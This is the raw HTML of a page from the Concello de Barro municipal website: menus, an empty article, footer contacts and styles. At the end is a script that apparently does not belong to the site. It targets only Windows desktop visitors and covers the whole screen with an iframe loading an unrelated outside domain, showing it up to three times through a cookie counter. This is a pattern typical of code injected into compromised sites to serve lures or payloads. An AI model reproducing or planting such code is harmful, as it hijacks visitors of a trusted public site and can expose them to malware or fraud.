	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://barro.es/historia/" class="raven-submenu-item raven-link-item ">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://barro.es/novas/" class="raven-submenu-item raven-link-item ">Novas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1626"><a href="http://barro.seneca.tv/lives" class="raven-submenu-item raven-link-item ">Plenos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-886"><a href="#" class="raven-submenu-item raven-link-item ">Bandos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://barro.es/escudo-e-imaxe-corporativa/" class="raven-submenu-item raven-link-item ">Escudo e imaxe corporativa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1640"><a href="https://barro.es/cidadania/" class="raven-menu-item raven-link-item ">Cidadanía</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="#" class="raven-menu-item raven-link-item ">Servizos</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1125"><a href="#" class="raven-submenu-item raven-link-item ">Servizos sociais</a>
	<ul class="1 sub-menu raven-submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://barro.es/muller/" class="raven-submenu-item raven-link-item ">Muller</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://barro.es/maiores/" class="raven-submenu-item raven-link-item ">Maiores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://barro.es/persoas-con-discapacidade/" class="raven-submenu-item raven-link-item ">Persoas con discapacidade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://barro.es/familia-e-menores/" class="raven-submenu-item raven-link-item ">Familia e menores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://barro.es/emigracion/" class="raven-submenu-item raven-link-item ">Emigración</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://barro.es/axudas/" class="raven-submenu-item raven-link-item ">Axudas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://barro.es/mocidade-omix/" class="raven-submenu-item raven-link-item ">Mocidade OMIX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://barro.es/promocion-economica/" class="raven-submenu-item raven-link-item ">Promoción económica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://barro.es/cultura/" class="raven-submenu-item raven-link-item ">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://barro.es/educacion/" class="raven-submenu-item raven-link-item ">Educación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://barro.es/biblioteca/" class="raven-submenu-item raven-link-item ">Biblioteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://barro.es/deportes/" class="raven-submenu-item raven-link-item ">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://barro.es/medio-ambiente/" class="raven-submenu-item raven-link-item ">Medio ambiente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://barro.es/urbanismo/" class="raven-submenu-item raven-link-item ">Urbanismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://barro.es/servizos-operativos/" class="raven-submenu-item raven-link-item ">Servizos operativos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://barro.es/asociacions/" class="raven-submenu-item raven-link-item ">Asociacións</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://barro.es/xulgado-de-paz/" class="raven-submenu-item raven-link-item ">Xulgado de paz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://barro.es/casamentos/" class="raven-submenu-item raven-link-item ">Casamentos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="#" class="raven-menu-item raven-link-item ">Turismo</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://barro.es/como-chegar/" class="raven-submenu-item raven-link-item ">Como chegar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://barro.es/festas/" class="raven-submenu-item raven-link-item ">Festas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://barro.es/natureza/" class="raven-submenu-item raven-link-item ">Natureza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://barro.es/enoloxia/" class="raven-submenu-item raven-link-item ">Enoloxía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://barro.es/patrimonio/" class="raven-submenu-item raven-link-item ">Patrimonio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://barro.es/camino-de-santiago/" class="raven-submenu-item raven-link-item ">Camino de Santiago</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://barro.sedelectronica.gal/transparency" class="raven-menu-item raven-link-item ">Transparencia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://barro.es/tramites/" class="raven-menu-item raven-link-item ">Trámites</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://barro.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage"><article id="2115" class="jupiterx-post post-2115 descargables type-descargables status-publish hentry categoria-comunicacion-previa categoria-urbanismo-e-actividade" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="jupiterx-post-header"></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text"></div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><style>.elementor-331 .elementor-element.elementor-element-40dfe8b:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-40dfe8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#592910;}.elementor-331 .elementor-element.elementor-element-40dfe8b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 32px 40px 32px;}.elementor-331 .elementor-element.elementor-element-40dfe8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-cd4d171.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-cd4d171.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-cd4d171.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-333cbc8 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-59ec986 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-ee52e10 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-2bf6493 img{width:124px;}.elementor-331 .elementor-element.elementor-element-433e5aa.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-433e5aa.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-433e5aa.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-29d9677{text-align:right;}.elementor-331 .elementor-element.elementor-element-29d9677 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-42af637{text-align:right;}.elementor-331 .elementor-element.elementor-element-42af637 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-fa1d68d{text-align:right;}.elementor-331 .elementor-element.elementor-element-fa1d68d .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-b21d46c:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-b21d46c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#592910;}.elementor-331 .elementor-element.elementor-element-b21d46c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 32px 40px 32px;}.elementor-331 .elementor-element.elementor-element-b21d46c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-a3d0289 img{width:124px;}.elementor-331 .elementor-element.elementor-element-465ba3f.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-465ba3f.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-465ba3f.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-element-populated{margin:24px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-331 .elementor-element.elementor-element-33cd112{text-align:center;}.elementor-331 .elementor-element.elementor-element-33cd112 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-569e8a7{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-e97d49b{text-align:center;}.elementor-331 .elementor-element.elementor-element-e97d49b .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-4eb9ab6{text-align:center;}.elementor-331 .elementor-element.elementor-element-4eb9ab6 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-d4fcc57.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-d4fcc57.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-d4fcc57.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-d4fcc57 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-e0c7db1{text-align:center;}.elementor-331 .elementor-element.elementor-element-e0c7db1 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-2afcd7f{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-1106077{text-align:center;}.elementor-331 .elementor-element.elementor-element-1106077 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-a5e4728{text-align:center;}.elementor-331 .elementor-element.elementor-element-a5e4728 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-f2cc88c:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-f2cc88c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-331 .elementor-element.elementor-element-f2cc88c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-331 .elementor-element.elementor-element-f2cc88c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-7b04638.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-331 .elementor-element.elementor-element-1a0b247 .elementor-heading-title{color:#F8F8F8;font-size:14px;font-weight:300;line-height:21px;}.elementor-331 .elementor-element.elementor-element-1a0b247{width:auto;max-width:auto;align-self:center;}.elementor-331 .elementor-element.elementor-element-0cec362{color:#F8F8F8;font-size:14px;font-weight:300;width:auto;max-width:auto;align-self:center;}.elementor-331 .elementor-element.elementor-element-00437f2:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-00437f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-331 .elementor-element.elementor-element-00437f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-331 .elementor-element.elementor-element-00437f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-521eb0f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-331 .elementor-element.elementor-element-1ddde0c{text-align:center;}.elementor-331 .elementor-element.elementor-element-1ddde0c .elementor-heading-title{color:#F8F8F8;font-size:14px;font-weight:300;line-height:21px;}.elementor-331 .elementor-element.elementor-element-9a9b865{text-align:center;color:#F8F8F8;font-size:14px;font-weight:300;width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-331 .elementor-element.elementor-element-2bf6493 img{width:104px;}.elementor-331 .elementor-element.elementor-element-a3d0289 img{width:104px;}.elementor-331 .elementor-element.elementor-element-7b04638.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-331 .elementor-element.elementor-element-521eb0f.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-331 .elementor-element.elementor-element-333cbc8{text-align:center;}.elementor-331 .elementor-element.elementor-element-59ec986{text-align:center;}.elementor-331 .elementor-element.elementor-element-ee52e10{text-align:center;}.elementor-331 .elementor-element.elementor-element-29d9677{text-align:center;}.elementor-331 .elementor-element.elementor-element-42af637{text-align:center;}.elementor-331 .elementor-element.elementor-element-fa1d68d{text-align:center;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-element-populated{margin:24px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-331 .elementor-element.elementor-element-33cd112{text-align:center;}.elementor-331 .elementor-element.elementor-element-569e8a7{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-e97d49b{text-align:center;}.elementor-331 .elementor-element.elementor-element-4eb9ab6{text-align:center;}.elementor-331 .elementor-element.elementor-element-d4fcc57 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-d4fcc57 > .elementor-element-populated{padding:24px 0px 0px 0px;}.elementor-331 .elementor-element.elementor-element-e0c7db1{text-align:center;}.elementor-331 .elementor-element.elementor-element-2afcd7f{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-1106077{text-align:center;}.elementor-331 .elementor-element.elementor-element-a5e4728{text-align:center;}.elementor-331 .elementor-element.elementor-element-1a0b247{text-align:center;width:var( --container-widget-width, 184px );max-width:184px;--container-widget-width:184px;--container-widget-flex-grow:0;}.elementor-331 .elementor-element.elementor-element-0cec362{text-align:center;}.elementor-331 .elementor-element.elementor-element-1ddde0c{text-align:center;}.elementor-331 .elementor-element.elementor-element-9a9b865{text-align:center;}}</style>		<div data-elementor-type="footer" data-elementor-id="331" class="elementor elementor-331" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-40dfe8b elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40dfe8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd4d171" data-id="cd4d171" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-333cbc8 elementor-widget elementor-widget-heading" data-id="333cbc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 05-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">Enderezo</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-59ec986 elementor-widget elementor-widget-heading" data-id="59ec986" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Santo Antoniño 11, Perdecanai</span>		</div>
				</div>
				<div class="elementor-element elementor-element-ee52e10 elementor-widget elementor-widget-heading" data-id="ee52e10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">36194 Barro</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d96261" data-id="8d96261" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bf6493 elementor-widget elementor-widget-image" data-id="2bf6493" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="440" height="673" src="https://barro.es/wp-content/uploads/2022/09/logo-barro-blanco-2.png" class="attachment-large size-large wp-image-192" alt="" srcset="https://barro.es/wp-content/uploads/2022/09/logo-barro-blanco-2.png 440w, https://barro.es/wp-content/uploads/2022/09/logo-barro-blanco-2-196x300.png 196w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-433e5aa" data-id="433e5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29d9677 elementor-widget elementor-widget-heading" data-id="29d9677" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contacto</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-42af637 elementor-widget elementor-widget-heading" data-id="42af637" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="tel:+34986711002">986 711 002</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-fa1d68d elementor-widget elementor-widget-heading" data-id="fa1d68d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="mailto:oficinas@barro.gal">oficinas@barro.gal</a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b21d46c elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b21d46c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-45a3f2f" data-id="45a3f2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3d0289 elementor-widget elementor-widget-image" data-id="a3d0289" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="440" height="673" src="https://barro.es/wp-content/uploads/2022/09/logo-barro-blanco-2.png" class="attachment-large size-large wp-image-192" alt="" srcset="https://barro.es/wp-content/uploads/2022/09/logo-barro-blanco-2.png 440w, https://barro.es/wp-content/uploads/2022/09/logo-barro-blanco-2-196x300.png 196w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-465ba3f" data-id="465ba3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33cd112 elementor-widget elementor-widget-heading" data-id="33cd112" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Enderezo</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-569e8a7 elementor-widget elementor-widget-spacer" data-id="569e8a7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 05-02-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e97d49b elementor-widget elementor-widget-heading" data-id="e97d49b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Santo Antoniño 11, Perdecanai</span>		</div>
				</div>
				<div class="elementor-element elementor-element-4eb9ab6 elementor-widget elementor-widget-heading" data-id="4eb9ab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">36194 Barro</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d4fcc57" data-id="d4fcc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0c7db1 elementor-widget elementor-widget-heading" data-id="e0c7db1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contacto</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-2afcd7f elementor-widget elementor-widget-spacer" data-id="2afcd7f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1106077 elementor-widget elementor-widget-heading" data-id="1106077" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="tel:+34986711002">986 711 002</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-a5e4728 elementor-widget elementor-widget-heading" data-id="a5e4728" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="mailto:oficinas@barro.gal">oficinas@barro.gal</a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f2cc88c elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2cc88c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b04638" data-id="7b04638" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a0b247 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="1a0b247" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© 2024 Concello de Barro. Todos os dereitos reservados</span>		</div>
				</div>
				<div class="elementor-element elementor-element-0cec362 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="0cec362" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 05-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<a style="color: #f8f8f8;" href="/aviso-legal">Aviso Legal</a> | <a style="color: #f8f8f8;" href="/politica-de-privacidade">Política de Privacidade</a> | <a style="color: #f8f8f8;" href="/politica-cookies-eu">Política de Cookies</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00437f2 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00437f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-521eb0f" data-id="521eb0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ddde0c elementor-widget elementor-widget-heading" data-id="1ddde0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© 2022 Concello de Barro. Todos los derechos reservados</span>		</div>
				</div>
				<div class="elementor-element elementor-element-9a9b865 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9a9b865" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a style="color: #f8f8f8;" href="/aviso-legal">Aviso Legal</a><br /><a style="color: #f8f8f8;" href="/politica-de-privacidade">Política de Privacidade</a><br /><a style="color: #f8f8f8;" href="/politica-cookies-eu">Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiterx-child/*","/wp-content/themes/jupiterx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://bellepomme.com/contact/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
